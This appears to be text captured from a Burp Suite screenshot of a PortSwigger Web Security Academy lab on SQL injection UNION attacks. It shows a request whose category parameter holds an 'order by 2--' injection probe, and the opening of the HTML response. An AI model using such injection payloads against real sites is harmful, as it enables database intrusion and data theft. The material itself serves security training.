 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+order+by+2--HTTP/2 HTTP/2
2 Host: 0ade007903af788e82b8aca7003400a9.web-security-academy.net
3 Cookie: session=ToDYez0urUCfC7BMaKf9QaKwsNwSoug4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade007903af788e82b8aca7003400a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4757
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css re
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>